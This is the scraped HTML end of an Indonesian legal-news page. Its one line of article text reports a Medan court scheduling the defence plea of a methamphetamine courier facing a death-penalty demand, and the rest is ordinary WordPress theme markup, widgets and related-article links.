<p style="text-align: justify;">Atas tuntutan itu, majelis hakim Pengadilan Negeri Medan memberikan waktu kepada terdakwa untuk menyampaikan pleidoi pada persidangan pekan depan.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8524"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8524"
				>
				<span id="sharing-facebook-8524" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-8524"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-8524"
				>
				<span id="sharing-x-8524" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-8524-696b2bb370517' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=8524&amp;origin=majalahukum.com&amp;obj_id=200001962-8524-696b2bb370517' data-name='like-post-frame-200001962-8524-696b2bb370517' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://majalahukum.com/tag/27kg/">27kg</a></li><li><a href="https://majalahukum.com/tag/hukuman/">hukuman</a></li><li><a href="https://majalahukum.com/tag/jpu/">jpu,</a></li><li><a href="https://majalahukum.com/tag/khusus/">khusus</a></li><li><a href="https://majalahukum.com/tag/kurir/">kurir</a></li><li><a href="https://majalahukum.com/tag/mati/">mati</a></li><li><a href="https://majalahukum.com/tag/pidana/">pidana</a></li><li><a href="https://majalahukum.com/tag/sabu/">sabu</a></li><li><a href="https://majalahukum.com/tag/sumut/">sumut</a></li><li><a href="https://majalahukum.com/tag/tuntut/">tuntut</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fjpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=JPU+Sumut+Tuntut+Kurir+Sabu+27kg+Pidana+Hukuman+Mati&url=https%3A%2F%2Fmajalahukum.com%2Fjpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/&amp;media=https://majalahukum.com/wp-content/uploads/2023/08/JPU-Sumut-Tuntut-Kurir-Sabu-27kg-Pidana-Hukuman-Mati.jpg&description=JPU+Sumut+Tuntut+Kurir+Sabu+27kg+Pidana+Hukuman+Mati" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=JPU+Sumut+Tuntut+Kurir+Sabu+27kg+Pidana+Hukuman+Mati %0A%0A https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/sidang-vonis-eks-ditjen-pajak-angin-prayitno-ditunda-satu-pekan/">Sidang Vonis Eks Ditjen Pajak Angin Prayitno Ditunda Satu Pekan</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/terlibat-kasus-narkoba-kombes-ybk-dipecat-secara-tidak-hormat/">Terlibat Kasus Narkoba, Kombes YBK Dipecat Secara Tidak Hormat</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2023-08-22T09:18:35+07:00"><meta itemprop="dateModified" content="2023-08-22T09:18:35+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="JPU Sumut Tuntut Kurir Sabu 27kg Pidana Hukuman Mati"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/08/JPU-Sumut-Tuntut-Kurir-Sabu-27kg-Pidana-Hukuman-Mati.jpg"><meta itemprop="width" content="880"><meta itemprop="height" content="495"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8524,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "343";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "115";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/dugaan-mark-up-rp137-miliar-di-proyek-pemeliharaan-jalan-uptd-balai-i-jabar-grasi-desak-polda-dan-kejati-lakukan-penyelidikan/"  rel="bookmark" class="td-image-wrap " title="Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan" ><img class="entry-thumb" src="" alt="" title="Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/10/1-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/dugaan-mark-up-rp137-miliar-di-proyek-pemeliharaan-jalan-uptd-balai-i-jabar-grasi-desak-polda-dan-kejati-lakukan-penyelidikan/"  rel="bookmark" title="Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan">Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/polisi-bongkar-kasus-peredaran-narkotika-jenis-tembakau-sintesis/"  rel="bookmark" class="td-image-wrap " title="*Polisi Bongkar Kasus Peredaran Narkotika Jenis Tembakau Sintesis*" ><img class="entry-thumb" src="" alt="" title="*Polisi Bongkar Kasus Peredaran Narkotika Jenis Tembakau Sintesis*" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/04/IMG-20250418-WA0034-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/polisi-bongkar-kasus-peredaran-narkotika-jenis-tembakau-sintesis/"  rel="bookmark" title="*Polisi Bongkar Kasus Peredaran Narkotika Jenis Tembakau Sintesis*">*Polisi Bongkar Kasus Peredaran Narkotika Jenis Tembakau Sintesis*</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/kpk-didukung-usut-tuntas-kasus-dugaan-korupsi-telkomsigma/"  rel="bookmark" class="td-image-wrap " title="KPK Didukung Usut Tuntas Kasus Dugaan Korupsi Telkomsigma" ><img class="entry-thumb" src="" alt="" title="KPK Didukung Usut Tuntas Kasus Dugaan Korupsi Telkomsigma" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2024/05/KPK-Didukung-Usut-Tuntas-Kasus-Dugaan-Korupsi-Telkomsigma-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kpk-didukung-usut-tuntas-kasus-dugaan-korupsi-telkomsigma/"  rel="bookmark" title="KPK Didukung Usut Tuntas Kasus Dugaan Korupsi Telkomsigma">KPK Didukung Usut Tuntas Kasus Dugaan Korupsi Telkomsigma</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=8524&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=32469ec4eb&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=7a9e2d6f71d74041bab90b3168564fd0e5cfce89#parent=https%3A%2F%2Fmajalahukum.com%2Fjpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-8524","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2101";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/eks-bupati-samosir-mangindar-simbolon-ditahan-terkait-korupsi-hutan-rp-327-miliar/"  rel="bookmark" title="Eks Bupati Samosir Mangindar Simbolon Ditahan Terkait Korupsi Hutan Rp 32,7 Miliar">Eks Bupati Samosir Mangindar Simbolon Ditahan Terkait Korupsi Hutan Rp 32,7 Miliar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:02:35+07:00" >21/08/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/airlangga-jelaskan-bansos-el-nino-2024-di-sidang-mk/"  rel="bookmark" title="Airlangga Jelaskan Bansos El Nino 2024 di Sidang MK">Airlangga Jelaskan Bansos El Nino 2024 di Sidang MK</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-05T15:37:26+07:00" >05/04/2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/jppr-bawaslu-tidak-tindak-pelanggaran-alat-peraga-parpol/"  rel="bookmark" title="JPPR : Bawaslu Tak Tindak Tegas Pelanggaran Alat Peraga Parpol">JPPR : Bawaslu Tak Tindak Tegas Pelanggaran Alat Peraga Parpol</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T14:02:21+07:00" >15/04/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/satgas-blbi-telah-menyita-aset-obligor-dan-debitur-senilai-rp-19-triliun/"  rel="bookmark" title="Satgas BLBI Telah Menyita Aset Obligor dan Debitur Senilai Rp. 19 Triliun">Satgas BLBI Telah Menyita Aset Obligor dan Debitur Senilai Rp. 19 Triliun</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-01T10:21:41+07:00" >01/04/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-8524","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2101";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

